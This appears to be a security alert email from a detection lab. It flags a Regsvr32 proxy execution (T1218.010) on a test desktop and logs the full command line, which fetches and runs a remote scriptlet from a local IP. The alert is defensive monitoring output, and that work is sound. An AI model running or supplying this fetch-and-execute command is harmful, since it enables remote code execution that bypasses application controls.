 [ALERT] Suspicious behaviour Detected | User: DESKTOP-ERMAEN0\testuser Contacted IP:
192.168.1.80 Inbox ×
REDACTED REDACTED via outlook.com 10 May 2025, 08:24 (3 days ago)
to me
Potential Malicious Use of Regsvr32 detected (T1218.010)
- User: DESKTOP-ERMAEN0\testuser
- Image: C:\Windows\System32\regsvr32.exe
- Parent Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
- CommandLine: "C:\Windows\system32\regsvr32.exe" /s /n /u /i:http://192.168.1.80/test.sct scrobj.dll
- Integrity Level: High
- Conatacted IP: 192.168.1.80
- VT Malicious Score: 0
- VT Reputation Score: -1
Recommended Actions: Investigate the process and isolate the host if confirmed.